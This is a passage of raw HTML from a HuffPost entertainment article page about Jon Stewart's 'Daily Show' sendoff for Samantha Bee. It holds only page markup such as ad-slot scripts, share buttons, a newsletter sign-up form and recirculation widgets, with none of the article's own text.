www.huffpost.com/entertainment/topic/comedy&quot;}],&quot;isLiveblogLive&quot;:null,&quot;isLiveblog&quot;:false,&quot;backfillRelatedArticles&quot;:[],&quot;signInUrl&quot;:&quot;https://login.huffpost.com/login?dest=https%3A%2F%2Fwww.huffpost.com%2Fentry%2Fjon-stewart-samantha-bee_n_7187416%3Fhp_auth_done%3D1&quot;,&quot;cetUnit&quot;:&quot;buzz_body&quot;,&quot;enableIncontentPlayer&quot;:true,&quot;bodyAds&quot;:[&quot;&lt;div id=\&quot;ad-inline-1\&quot; class=\&quot;ad-entry_paragraph_1 ad-spot--gam ad-spot--gam-inline-1\&quot;&gt;&lt;/div&gt;\r\n&lt;script type=\&quot;text/javascript\&quot;&gt;\r\n  HPGam.cmd.push(function(){\r\n\t\treturn HPGam.render(\&quot;inline-1\&quot;, \&quot;entry_paragraph_1\&quot;, false, false);\r\n  });\r\n&lt;/script&gt;\r\n&quot;,&quot;&lt;div id=\&quot;ad-inline-2\&quot; class=\&quot;ad-entry_paragraph_3 ad-spot--gam ad-spot--gam-inline-2\&quot;&gt;&lt;/div&gt;\r\n&lt;script type=\&quot;text/javascript\&quot;&gt;\r\n  HPGam.cmd.push(function(){\r\n\t\treturn HPGam.render(\&quot;inline-2\&quot;, \&quot;entry_paragraph_3\&quot;, false, false);\r\n  });\r\n&lt;/script&gt;\r\n&quot;,&quot;&lt;div id=\&quot;ad-inline-infinite\&quot; class=\&quot;ad-repeating_dynamic_display ad-spot--gam ad-spot--gam-inline-infinite\&quot;&gt;&lt;/div&gt;\r\n&lt;script type=\&quot;text/javascript\&quot;&gt;\r\n  HPGam.cmd.push(function(){\r\n\t\treturn HPGam.render(\&quot;inline-infinite\&quot;, \&quot;repeating_dynamic_display\&quot;, false, false);\r\n  });\r\n&lt;/script&gt;\r\n&quot;],&quot;adCount&quot;:0,&quot;midArticleAdPartner&quot;:null}}"><div class="support-huffpost-loading"></div></div></section></section><section class="entry__extra js-extra-content-list" id="entry-extra"><section id="entry-footer" class="entry-footer"><div class="share-bar share-bar--footer js-cet-subunit"><div class="js-react-hydrator" data-component-name="SocialButtons" data-component-id="5801" data-component-props="{&quot;isAmp&quot;:false,&quot;modifiers&quot;:[&quot;footer&quot;],&quot;items&quot;:[{&quot;type&quot;:&quot;comments&quot;,&quot;label&quot;:&quot;Open comments&quot;,&quot;event&quot;:{&quot;name&quot;:&quot;open-comments&quot;},&quot;commentPlatform&quot;:&quot;spotim&quot;},{&quot;type&quot;:&quot;facebook&quot;,&quot;label&quot;:&quot;Share on facebook&quot;,&quot;url&quot;:&quot;https://facebook.com/share.php?u=https%3A%2F%2Fwww.huffpost.com%2Fentry%2Fjon-stewart-samantha-bee_n_7187416%3Futm_campaign%3Dshare_facebook%26ncid%3Dengmodushpmg00000003&quot;},{&quot;type&quot;:&quot;email&quot;,&quot;label&quot;:&quot;Email this article&quot;,&quot;url&quot;:&quot;mailto:?subject=GOODBYE%2C%20SAMANTHA%20BEE&amp;body=Article%3A%20https%3A%2F%2Fwww.huffpost.com%2Fentry%2Fjon-stewart-samantha-bee_n_7187416%3Futm_campaign%3Dshare_email%26ncid%3Dother_email_o63gt2jcad4&quot;}],&quot;name&quot;:&quot;share&quot;,&quot;bookmarkEnabled&quot;:true,&quot;linkTrackingParams&quot;:{&quot;bookmarkSignIn&quot;:{&quot;src&quot;:&quot;huffpost-bookmarks&quot;,&quot;ncid&quot;:&quot;huffpost_bookmarksl_ev8rxzrrrvc&quot;},&quot;bookmarkSignUp&quot;:{&quot;src&quot;:&quot;huffpost-bookmarks&quot;,&quot;ncid&quot;:&quot;huffpost_bookmarksl_ev8rxzrrrvc&quot;}},&quot;entryId&quot;:&quot;5bad5582e4b04234e85931a4&quot;,&quot;position&quot;:&quot;footer&quot;,&quot;cetDataVars&quot;:{&quot;data-vars-subunit-name&quot;:&quot;share&quot;,&quot;data-vars-subunit-type&quot;:&quot;component&quot;},&quot;spotId&quot;:&quot;sp_NnUPB5wj&quot;,&quot;editionId&quot;:&quot;us&quot;,&quot;commentsWebUrl&quot;:&quot;https://www.huffpost.com/entry/jon-stewart-samantha-bee_n_7187416#comments&quot;,&quot;homeLink&quot;:&quot;https://www.huffpost.com&quot;}"><div class="social-buttons social-buttons--footer js-cet-subunit"><div class="back-to-home js-cet-subunit"><div class="back-to-home__container back-to-home__container--footer js-entry-link cet-internal-link accent-button"><a class="back-to-home__button" aria-label="Go to HuffPost Homepage" role="button" href="/" data-vars-item-name="Go To Homepage" data-vars-item-type="button" data-vars-unit-name="5bad5582e4b04234e85931a4" data-vars-unit-type="buzz_body" data-vars-target-content-id="/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-subunit-name="article_body" data-vars-subunit-type="component"><span class="arrow-left"></span> Go to Homepage</a></div></div><div class="social-buttons__icons"><button rel="noopener noreferrer" aria-label="Open comments" class="social-buttons__icons__item social-buttons__icons__item--comments view-comments-button js-share-link view-comments-button--footer" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="comments" data-vars-item-type="button" data-vars-action-type="open" data-vars-action-value="comments" data-vars-unit-type="buzz_body" data-vars-unit-name="5bad5582e4b04234e85931a4" data-vars-type="web_content_action" data-vars-position-in-subunit="1" data-vars-target-content-type="comment"><span class="view-comments-button--count">LEAVE A COMMENT</span></button><button class="social-buttons__icons__item social-buttons__icons__item--bookmark yr-track unbookmarked" data-entryid="5bad5582e4b04234e85931a4" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="bookmark" data-vars-item-type="button" data-vars-action-type="save" data-vars-action-value="bookmark" data-vars-unit-type="buzz_body" data-vars-unit-name="5bad5582e4b04234e85931a4" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div class="social-buttons__icons__item__svg-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none"><g id="bookmark"><path id="Union" d="M6 4.71834C6 4.25574 6.33414 4 6.60417 4H17.3958C17.6659 4 18 4.25574 18 4.71834V19.8306L12.9407 16.7177C12.3733 16.3686 11.6655 16.3677 11.0972 16.7155L6 19.8355V4.71834Z" stroke="#626262" stroke-width="2"></path></g></svg></div></button><a class="social-buttons__icons__item social-buttons__icons__item--facebook js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on facebook" href="https://facebook.com/share.php?u=https%3A%2F%2Fwww.huffpost.com%2Fentry%2Fjon-stewart-samantha-bee_n_7187416%3Futm_campaign%3Dshare_facebook%26ncid%3Dengmodushpmg00000003" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="facebook" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="facebook" data-vars-unit-type="buzz_body" data-vars-unit-name="5bad5582e4b04234e85931a4" data-vars-type="web_content_action" data-vars-position-in-subunit="2"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg class="social-icon_svg" width="22" height="22" viewBox="5 5 22 22" fill="black"><path fill-rule="evenodd" clip-rule="evenodd" d="M27 16.0672C27 9.95496 22.0751 5 16 5C9.92486 5 5 9.95496 5 16.0672C5 21.5912 9.02254 26.1697 14.2813 27V19.2663H11.4883V16.0672H14.2813V13.629C14.2813 10.8553 15.9235 9.32313 18.4361 9.32313C19.6396 9.32313 20.8984 9.53929 20.8984 9.53929V12.2629H19.5114C18.1449 12.2629 17.7188 13.116 17.7188 13.9912V16.0672H20.7695L20.2818 19.2663H17.7188V27C22.9775 26.1697 27 21.5912 27 16.0672Z"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--email js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Email this article" href="mailto:?subject=GOODBYE%2C%20SAMANTHA%20BEE&amp;body=Article%3A%20https%3A%2F%2Fwww.huffpost.com%2Fentry%2Fjon-stewart-samantha-bee_n_7187416%3Futm_campaign%3Dshare_email%26ncid%3Dother_email_o63gt2jcad4" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="email" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="email" data-vars-unit-type="buzz_body" data-vars-unit-name="5bad5582e4b04234e85931a4" data-vars-type="web_content_action" data-vars-position-in-subunit="3"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none"><g id="email"><path id="Union" d="M3.50001 7.85715V7.85714C3.50001 7.09277 4.09666 6.5 4.80001 6.5H19.2C19.9034 6.5 20.5 7.09277 20.5 7.85714L20.5 8.65039L12.2123 12.5371C12.0778 12.6002 11.9222 12.6002 11.7877 12.5371L3.5 8.6504L3.50001 7.85715ZM12.6287 15.1713C14.5258 14.2937 16.4175 13.4022 18.3072 12.5116C19.0383 12.1671 19.7692 11.8226 20.5 11.4792V17.1429C20.5 17.9072 19.9034 18.5 19.2 18.5H4.80001C4.09666 18.5 3.50001 17.9072 3.50001 17.1429V11.4792C4.23079 11.8226 4.96165 12.167 5.69281 12.5116C7.58253 13.4021 9.47421 14.2936 11.3713 15.1712C11.7701 15.3557 12.2298 15.3558 12.6287 15.1713Z" fill="#626262" stroke="#626262"></path></g></svg></div></a></div></div></div></div><div class="entry-footer__links"><div class="js-react-hydrator" data-component-name="Corrections" data-component-id="262" data-component-props="{&quot;editionId&quot;:&quot;us&quot;,&quot;entryId&quot;:&quot;7187416&quot;,&quot;entryTitle&quot;:&quot;Jon Stewart Gives Samantha Bee An Unforgettable &#x27;Daily Show&#x27; Sendoff&quot;,&quot;entryUrl&quot;:&quot;https://www.huffpost.com/entry/jon-stewart-samantha-bee_n_7187416&quot;,&quot;correctionsEmail&quot;:&quot;correction-submission@huffpost.com&quot;,&quot;authors&quot;:[&quot;Ed Mazza&quot;],&quot;positionInUnitCounts&quot;:{&quot;buzz_head&quot;:{&quot;count&quot;:0},&quot;buzz_body&quot;:{&quot;count&quot;:0},&quot;buzz_bottom&quot;:{&quot;count&quot;:0}},&quot;cetUnit&quot;:&quot;buzz_body&quot;}"><section class="entry__corrections js-cet-subunit"><button data-vars-item-name="SUGGEST_A_CORRECTION" data-vars-item-type="text" data-vars-unit-name="7187416" data-vars-unit-type="buzz_body" data-vars-target-content-id="mailto:correction-submission@huffpost.com?subject=Correction%3A%20Jon%20Stewart%20Gives%20Samantha%20Bee%20An%20Unforgettable%20%27Daily%20Show%27%20Sendoff&amp;body=https%3A%2F%2Fwww.huffpost.com%2Fentry%2Fjon-stewart-samantha-bee_n_7187416" data-vars-target-content-type="url" data-vars-type="web_external_link">Suggest a correction</button></section></div><span>|</span><div class="got-a-tip"><a href="https://tips.huffpost.com/" target="_blank" rel="noopener noreferrer" class="js-entry-link cet-internal-link" data-vars-target-content-id="https://tips.huffpost.com/" data-vars-target-content-type="url" data-vars-unit-name="7187416" data-vars-unit-type="buzz_body" data-vars-type="web_internal_link" data-vars-item-type="text" data-vars-item-name="submit_tip" data-vars-subunit-name="submit_a_tip" data-cars-subunit-type="component">Submit a tip</a></div></div></section></section><div class="openweb-container"><div class="advertisement__label">Advertisement</div><div data-openweb-ad data-row="1" data-column="1" class="advertisement open-web-ad"></div></div><div class="taboola-container"><div class="advertisement ad-below-entry-recirc">
  
    <div class="outbrain-module">
      <h2 class="taboola-title taboola__title outbrain-title">From Our Partner</h2>
      <!-- Modulous: Outbrain -->
      <div class="OUTBRAIN" data-src="" data-widget-id="AR_1"></div>  
    </div>
  
</div></div></div><aside class="entry__right-rail rail rail--right js-cet-unit-right"><div class="right-rail-sticky"><div style="width:100%;min-height:600px;height:auto;padding-top:0%;position:relative;" class="entry__right-rail-width-placeholder"><div class="right-rail-sticky__ad-container"></div><div class="advertisement ad-right-rail-flex"><div id="ad-sidebar-1" class="ad-right_rail_content_1 ad-spot--gam ad-spot--gam-sidebar-1"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("sidebar-1", "right_rail_content_1", false, false);
  });
</script>
</div></div><div class="advertisement right-rail-partner">
  
    <div class="outbrain-module">
      <h2 class="taboola-title taboola__title outbrain-title">From Our Partner</h2>
      <!-- Modulous: Outbrain -->
      <div class="OUTBRAIN" data-src="" data-widget-id="SB_3"></div>  
    </div>
  
</div><div id="rightRailTrending"><div class="js-react-hydrator" data-component-name="Zone" data-component-id="2878" data-component-props="{&quot;isInject&quot;:true,&quot;clientKey&quot;:&quot;rightRailCards&quot;,&quot;title&quot;:{&quot;tag&quot;:&quot;div&quot;,&quot;text&quot;:&quot;HuffPost Shopping&amp;apos;s&lt;br/&gt;Best Finds&quot;},&quot;cards&quot;:[],&quot;modifiers&quot;:[&quot;trending&quot;],&quot;cardOptions&quot;:{&quot;imageOptions&quot;:{&quot;atf&quot;:false},&quot;ops&quot;:[&quot;92_92&quot;],&quot;hideTopLabel&quot;:true,&quot;hideDescription&quot;:true,&quot;hideByline&quot;:true,&quot;headlineTag&quot;:&quot;div&quot;,&quot;cetDataVars&quot;:{&quot;data-vars-unit-name&quot;:&quot;right&quot;,&quot;data-vars-unit-type&quot;:&quot;sidebar&quot;,&quot;data-vars-subunit-name&quot;:&quot;trending_articles&quot;,&quot;data-vars-subunit-type&quot;:&quot;package&quot;},&quot;linkOriginQueryParam&quot;:&quot;article-rr-nonlife&quot;}}"><section class="zone zone--trending zone--rightRailCards js-cet-subunit"><div class="zone__title__container"><div class="zone__title">HuffPost Shopping&apos;s<br/>Best Finds</div></div><div class="zone__content"></div></section></div></div><div class="desktop-js"><div class="js-react-hydrator" data-component-name="OnThisDay" data-component-id="4793" data-component-props="{&quot;isEntry&quot;:true,&quot;device&quot;:&quot;desktop&quot;,&quot;showSupportButton&quot;:true}"><aside class="on-this-day empty js-on-this-day" aria-hidden="true"></aside></div></div><div class="desktop-js"><div class="js-react-hydrator" data-component-name="CatchUp" data-component-id="6212" data-component-props="{&quot;entryId&quot;:&quot;5bad5582e4b04234e85931a4&quot;,&quot;device&quot;:&quot;desktop&quot;,&quot;editionInfo&quot;:{&quot;id&quot;:&quot;us&quot;,&quot;name&quot;:&quot;U.S.&quot;,&quot;link&quot;:&quot;https://www.huffpost.com&quot;,&quot;locale&quot;:&quot;en_US&quot;}}"><div class="catch-up"><div class="catch-up__loading">Loading...</div></div></div></div><div class="js-newsletter-container" id="newsletter-right-rail"></div><div class="js-react-hydrator" data-component-name="Newsletter" data-component-id="4272" data-component-props="{&quot;newsletter&quot;:{&quot;id&quot;:&quot;59e50592e4b0a2324d1cce80&quot;,&quot;cmId&quot;:&quot;huffpost_email_us-entertainment&quot;,&quot;cmName&quot;:&quot;huffpost_email_us-entertainment&quot;,&quot;epsilonId&quot;:&quot;huffpost_email_us-entertainment&quot;,&quot;epsilonName&quot;:&quot;huffpost_email_us-entertainment&quot;,&quot;sailthruId&quot;:&quot;huffpost_email_us-entertainment&quot;,&quot;sailthruName&quot;:&quot;huffpost_email_us-entertainment&quot;,&quot;newsletterProviderId&quot;:&quot;huffpost_email_us-entertainment&quot;,&quot;slug&quot;:&quot;entertainment&quot;,&quot;name&quot;:&quot;Entertainment&quot;,&quot;description&quot;:&quot;Get exclusives, scoops and hot takes on the news all your friends are talking about.&quot;,&quot;hub&quot;:true,&quot;appleHub&quot;:false,&quot;modal&quot;:false,&quot;meta&quot;:{&quot;title&quot;:&quot;Entertainment&quot;,&quot;description&quot;:&quot;Don&#x27;t miss a beat. Your culture and entertainment cheat-sheet.&quot;,&quot;keywords&quot;:[],&quot;image&quot;:{&quot;url&quot;:{&quot;fileName&quot;:&quot;59e5062526000033009cd792.jpeg&quot;,&quot;type&quot;:&quot;hectorUrl&quot;},&quot;credit&quot;:&quot;HuffPost&quot;,&quot;height&quot;:250,&quot;width&quot;:720,&quot;ops&quot;:&quot;&quot;}},&quot;customFields&quot;:[],&quot;subscribeText&quot;:{&quot;submitLabel&quot;:&quot;SIGN UP&quot;,&quot;successTitle&quot;:&quot;Successfully Signed Up!&quot;,&quot;successDescription&quot;:&quot;Realness delivered to your inbox&quot;},&quot;moduleOverrides&quot;:{&quot;inlineWideBackgroundImage&quot;:{&quot;name&quot;:&quot;Subscribe to the Entertainment email.&quot;,&quot;description&quot;:&quot;Don&#x27;t miss a beat. Your culture and entertainment cheat-sheet.&quot;,&quot;image&quot;:{&quot;url&quot;:{&quot;fileName&quot;:&quot;59e5062526000033009cd792.jpeg&quot;,&quot;type&quot;:&quot;hectorUrl&quot;},&quot;credit&quot;:&quot;HuffPost&quot;,&quot;height&quot;:250,&quot;width&quot;:720,&quot;ops&quot;:&quot;&quot;},&quot;verticalOverrides&quot;:{&quot;entertainment&quot;:{}}},&quot;square&quot;:{&quot;name&quot;:&quot;Subscribe to the Entertainment email.&quot;,&quot;description&quot;:&quot;Don&#x27;t miss a beat. Your culture and entertainment cheat-sheet.&quot;,&quot;image&quot;:{&quot;url&quot;:{&quot;fileName&quot;:&quot;59e506352d0000971730a86a.png&quot;,&quot;type&quot;:&quot;hectorUrl&quot;},&quot;credit&quot;:&quot;HuffPost&quot;,&quot;height&quot;:300,&quot;width&quot;:300,&quot;ops&quot;:&quot;&quot;},&quot;verticalOverrides&quot;:{&quot;entertainment&quot;:{}}},&quot;subscribePageExtraWide&quot;:{&quot;name&quot;:&quot;Subscribe to the Entertainment email.&quot;,&quot;description&quot;:&quot;Don&#x27;t miss a beat. Your culture and entertainment cheat-sheet.&quot;,&quot;image&quot;:{&quot;url&quot;:{&quot;fileName&quot;:&quot;59e505fe26000033009cd78f.jpeg&quot;,&quot;type&quot;:&quot;hectorUrl&quot;},&quot;credit&quot;:&quot;HuffPost&quot;,&quot;height&quot;:200,&quot;width&quot;:1400,&quot;ops&quot;:&quot;&quot;},&quot;verticalOverrides&quot;:{&quot;entertainment&quot;:{}}}},&quot;added&quot;:1508181394718,&quot;createdBy&quot;:{&quot;_id&quot;:&quot;557703b9e4b09499c4202e02&quot;,&quot;displayName&quot;:&quot;Maxim Ivanov&quot;},&quot;updatedAt&quot;:1722434120022},&quot;source&quot;:&quot;sidebar&quot;,&quot;modifiers&quot;:[&quot;inline&quot;],&quot;edition&quot;:&quot;us&quot;,&quot;newsletterEditionConfig&quot;:{&quot;requireTerms&quot;:true,&quot;termsAlwaysVisible&quot;:true,&quot;toggleText&quot;:&quot;&quot;,&quot;acceptTermsText&quot;:&quot;By entering your email and clicking Sign Up, you&#x27;re agreeing to let us send you customized marketing messages about us and our advertising partners. You are also agreeing to our &lt;a target=&#x27;_blank&#x27; href=&#x27;https://www.huffpost.com/static/user-agreement&#x27;&gt;Terms of Service&lt;/a&gt; and &lt;a target=&#x27;_blank&#x27; href=&#x27;https://www.huffpost.com/static/privacy-policy&#x27;&gt;Privacy Policy&lt;/a&gt;.&quot;},&quot;cetDataVars&quot;:{&quot;page_type&quot;:&quot;buzz&quot;,&quot;unit_name&quot;:&quot;right&quot;,&quot;unit_type&quot;:&quot;sidebar&quot;,&quot;subunit_name&quot;:&quot;subscribe_follow&quot;,&quot;subunit_type&quot;:&quot;component&quot;,&quot;position_in_subunit&quot;:0}}"><section aria-label="Newsletter subscription" class="newsletter newsletter--inline newsletter--initial newsletter--logged-out js-cet-subunit"><div class="newsletter__contents"><div class="newsletter__prompts has-terms"><div class="newsletter__info">Newsletter Sign Up</div><div class="newsletter__cta">Entertainment</div><div class="newsletter__description">Don&#x27;t miss a beat. Your culture and entertainment cheat-sheet.</div></div><form class="newsletter__input"><input type="email" class="newsletter__input__text" name="email_address" aria-label="Enter your email address" placeholder="address@email.com" value="" aria-describedby="newsletter-error" autoComplete="email"/><input type="submit" class="newsletter__input__submit js-cet-item" aria-label="SIGN UP" value="SIGN UP"/><div id="newsletter-error" class="newsletter__error"></div></form><div class="newsletter__success" aria-hidden="true"><div class="newsletter__success__1">Successfully Signed Up!</div><div class="newsletter__success__2">Realness delivered to your inbox</div><div class="newsletter__success__checkmark"><svg width="30px" height="30px" viewBox="0 0 30 30" version="1.1"><g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><path d="M20.8802625,10.013175 L12.8342625,18.019425 L9.8867625,15.032175 C9.5282625,14.63355 8.8907625,14.63355 8.4925125,15.032175 C8.0942625,15.390675 8.0942625,16.0278 8.4925125,16.42605 L12.1570125,20.130675 C12.3561375,20.289675 12.5950125,20.4093 12.8740125,20.4093 C13.1530125,20.4093 13.3918875,20.3298 13.5910125,20.130675 L22.3540125,11.407425 C22.7522625,11.048925 22.7522625,10.411425 22.3540125,10.013175 C21.9557625,9.614925 21.3182625,9.614925 20.8802625,10.013175" id="Fill-1" fill="#FFFFFF"></path></g></svg></div></div><div class="newsletter__terms"><div class="newsletter__terms__text"><p class="slidedown">By entering your email and clicking Sign Up, you're agreeing to let us send you customized marketing messages about us and our advertising partners. You are also agreeing to our <a target='_blank' href='https://www.huffpost.com/static/user-agreement'>Terms of Service</a> and <a target='_blank' href='https://www.huffpost.com/static/privacy-policy'>Privacy Policy</a>.</p></div></div></div></section></div><div class="advertisement ad-right-rail-lower"><div id="ad_right_rail_300x250_lower" class="ad_wrapper_"><div id="ad-sidebar-2" class="ad-right_rail_300x250_lower ad-spot--gam ad-spot--gam-sidebar-2"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("sidebar-2", "right_rail_300x250_lower", false, false);
  });
</script>
</div></div><div data-conversation-spotlight data-spotlight-sidebar id="spot_spotlight"></div><div id="sticky-marker"></div><template id="sticky-ad-template"><div class="sticky-ad-container"><div class="advertisement ad-right-rail-lower sticky"><div id="ad_right_rail_repeating" class="ad_wrapper_"><div id="ad-sidebar-infinite" class="ad-right_rail_repeating ad-spot--gam ad-spot--gam-sidebar-infinite"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("sidebar-infinite", "right_rail_repeating", false, false);
  });
</script>
</div></div></div></template><div class="advertisement ad-right-rail-lower sticky last"><div id="ad_right_rail_repeating" class="ad_wrapper_"><div id="ad-sidebar-infinite" class="ad-right_rail_repeating ad-spot--gam ad-spot--gam-sidebar-infinite"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("sidebar-infinite", "right_rail_repeating", false, false);
  });
</script>
</div></div></div></aside></div></article><div class="bottom-right-sticky-container "><a class="bottom-right-sticky__logo__link" href="https://www.huffpost.com" aria-label="Go to Homepage"><svg class="ad-bottom-right-sticky__logo--small" id="Layer_1" data-name="Layer 1" viewBox="0 0 221.46 221.46"><rect width="221.46" height="221.46" fill="#2e7061"></rect><path d="M115.01,171h40.37l21.68-124h-40.38l-7.91,44.41h-35.04l7.91-44.41h-40.36l-21.68,124h40.37l8.13-46.39h35.04l-8.13,46.39Z" fill="#fff"></path></svg></a><div class="advertisement ad-bottom-right-sticky"><div class="advertisement ad-bottom-right-sticky" style="order:99"><div id="ad-tb" class="ad-desktop_bottom_right_sticky ad-spot--gam ad-spot--gam-tb"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("tb", "desktop_bottom_right_sticky", true, false);
  });
</script>
</div></div><div class="ad-bottom-right-sticky__close">Close <svg class="ad-bottom-right-sticky__close-icon" width="20" height="20" viewBox="0 0 20 20" fill="none"><path d="M7.70711 6.29289C7.31658 5.90237 6.68342 5.90237 6.29289 6.29289C5.90237 6.68342 5.90237 7.31658 6.29289 7.70711L7.70711 6.29289ZM12.2929 13.7071C12.6834 14.0976 13.3166 14.0976 13.7071 13.7071C14.0976 13.3166 14.0976 12.6834 13.7071 12.2929L12.2929 13.7071ZM13.7071 7.70711C14.0976 7.31658 14.0976 6.68342 13.7071 6.29289C13.3166 5.90237 12.6834 5.90237 12.2929 6.29289L13.7071 7.70711ZM6.29289 12.2929C5.90237 12.6834 5.90237 13.3166 6.29289 13.7071C6.68342 14.0976 7.31658 14.0976 7.70711 13.7071L6.29289 12.2929ZM6.29289 7.70711L9.29289 10.7071L10.7071 9.29289L7.70711 6.29289L6.29289 7.70711ZM9.29289 10.7071L12.2929 13.7071L13.7071 12.2929L10.7071 9.29289L9.29289 10.7071ZM10.7071 10.7071L13.7071 7.70711L12.2929 6.29289L9.29289 9.29289L10.7071 10.7071ZM9.29289 9.29289L6.29289 12.2929L7.70711 13.7071L10.7071 10.7071L9.29289 9.29289ZM17.25 10C17.25 14.0041 14.0041 17.25 10 17.25V19.25C15.1086 19.25 19.25 15.1086 19.25 10H17.25ZM10 17.25C5.99594 17.25 2.75 14.0041 2.75 10H0.75C0.75 15.1086 4.89137 19.25 10 19.25V17.25ZM2.75 10C2.75 5.99594 5.99594 2.75 10 2.75V0.75C4.89137 0.75 0.75 4.89137 0.75 10H2.75ZM10 2.75C14.0041 2.75 17.25 5.99594 17.25 10H19.25C19.25 4.89137 15.1086 0.75 10 0.75V2.75Z" fill="#9F9F9F"></path></svg></div></div><div class="below-entry-content js-cet-unit-buzz_bottom"><div id="most-shared"><div class="js-react-hydrator" data-component-name="Zone" data-component-id="1061" data-component-props="{&quot;isInject&quot;:true,&quot;clientKey&quot;:&quot;bottomTrendingBySection&quot;,&quot;title&quot;:{&quot;text&quot;:&quot;TRENDING IN Comedy&quot;,&quot;tag&quot;:&quot;div&quot;},&quot;cards&quot;:[],&quot;modifiers&quot;:[&quot;bottomRecirc&quot;,&quot;inlineAds&quot;],&quot;isAbTest&quot;:true,&quot;isMobile&quot;:false,&quot;verticalName&quot;:&quot;Comedy&quot;,&quot;isAdsFree&quot;:false,&quot;adCode&quot;:&quot;&lt;div id=\&quot;ad-recirc\&quot; class=\&quot;ad-entry_bottom_recirc ad-spot--gam ad-spot--gam-recirc\&quot;&gt;&lt;/div&gt;\r\n&lt;script type=\&quot;text/javascript\&quot;&gt;\r\n  HPGam.cmd.push(function(){\r\n\t\treturn HPGam.render(\&quot;recirc\&quot;, \&quot;entry_bottom_recirc\&quot;, false, false);\r\n  });\r\n&lt;/script&gt;\r\n&quot;,&quot;recircNum&quot;:5,&quot;recircInlineAds&quot;:true,&quot;isRecirc&quot;:true,&quot;cardOptions&quot;:{&quot;imageOptions&quot;:{&quot;atf&quot;:false},&quot;ops&quot;:[&quot;434_244&quot;,&quot;quality_75&quot;],&quot;useSecondaryCrop&quot;:true,&quot;secondaryCropOps&quot;:[&quot;120_120&quot;],&quot;hideTopLabel&quot;:true,&quot;hideDescription&quot;:true,&quot;hideByline&quot;:true,&quot;headlineTag&quot;:&quot;div&quot;,&quot;isAmp&quot;:false,&quot;isMapi&quot;:false,&quot;cetDataVars&quot;:{&quot;data-vars-unit-name&quot;:&quot;5bad5582e4b04234e85931a4&quot;,&quot;data-vars-unit-type&quot;:&quot;buzz_bottom&quot;,&quot;data-vars-subunit-name&quot;:&quot;whats_hot&quot;,&quot;data-vars-subunit-type&quot;:&quot;package&quot;},&quot;cetUnit&quot;:&quot;buzz_bottom&quot;,&quot;positionInUnitCounts&quot;:{&quot;buzz_head&quot;:{&quot;count&quot;:0},&quot;buzz_body&quot;:{&quot;count&quot;:0},&quot;buzz_bottom&quot;:{&quot;count&quot;:0}},&quot;linkOriginQueryParam&quot;:&quot;article-bottom1-nonlife&quot;}}"><section class="zone zone--bottomRecirc zone--inlineAds zone--bottomTrendingBySection js-cet-subunit"><div class="zone__title__container"><div class="zone__title">TRENDING IN Comedy</div></div><div class="zone__content"><div class="advertisement desktop ad-recirc-repeating" style="order:5"></div></div></section></div></div><div id="related"><div class="js-react-hydrator" data-component-name="Zone" data-component-id="2732" data-component-props="{&quot;isInject&quot;:true,&quot;clientKey&quot;:&quot;related&quot;,&quot;title&quot;:{&quot;tag&quot;:&quot;div&quot;,&quot;text&quot;:&quot;More In Comedy&quot;},&quot;cards&quot;:[],&quot;isMobile&quot;:false,&quot;isRecirc&quot;:true,&quot;isAbTest&quot;:true,&quot;adCode&quot;:&quot;&lt;div id=\&quot;ad-recirc\&quot; class=\&quot;ad-entry_bottom_recirc ad-spot--gam ad-spot--gam-recirc\&quot;&gt;&lt;/div&gt;\r\n&lt;script type=\&quot;text/javascript\&quot;&gt;\r\n  HPGam.cmd.push(function(){\r\n\t\treturn HPGam.render(\&quot;recirc\&quot;, \&quot;entry_bottom_recirc\&quot;, false, false);\r\n  });\r\n&lt;/script&gt;\r\n&quot;,&quot;verticalName&quot;:&quot;Comedy&quot;,&quot;isAdsFree&quot;:false,&quot;modifiers&quot;:[&quot;bottomRecirc&quot;,&quot;inlineAds&quot;],&quot;recircInlineAds&quot;:true,&quot;recircNum&quot;:79,&quot;seeMore&quot;:{&quot;infinite&quot;:true,&quot;link&quot;:false,&quot;resource&quot;:{&quot;type&quot;:&quot;section&quot;,&quot;value&quot;:&quot;comedy&quot;,&quot;mobileLimit&quot;:10,&quot;desktopLimit&quot;:40,&quot;minCardsPerResp&quot;:20}},&quot;cardOptions&quot;:{&quot;imageOptions&quot;:{&quot;atf&quot;:false},&quot;ops&quot;:[&quot;434_244&quot;,&quot;quality_75&quot;],&quot;useSecondaryCrop&quot;:true,&quot;secondaryCropOps&quot;:[&quot;120_120&quot;],&quot;hideTopLabel&quot;:true,&quot;hideDescription&quot;:true,&quot;hideByline&quot;:true,&quot;headlineTag&quot;:&quot;div&quot;,&quot;isAmp&quot;:false,&quot;isMapi&quot;:false,&quot;cetDataVars&quot;:{&quot;data-vars-unit-name&quot;:&quot;5bad5582e4b04234e85931a4&quot;,&quot;data-vars-unit-type&quot;:&quot;buzz_bottom&quot;,&quot;data-vars-subunit-name&quot;:&quot;more_in_vertical&quot;,&quot;data-vars-subunit-type&quot;:&quot;package&quot;},&quot;cetUnit&quot;:&quot;buzz_bottom&quot;,&quot;positionInUnitCounts&quot;:{&quot;buzz_head&quot;:{&quot;count&quot;:0},&quot;buzz_body&quot;:{&quot;count&quot;:0},&quot;buzz_bottom&quot;:{&quot;count&quot;:0}},&quot;linkOriginQueryParam&quot;:&quot;article-bottom2-nonlife&quot;}}"><section class="zone zone--bottomRecirc 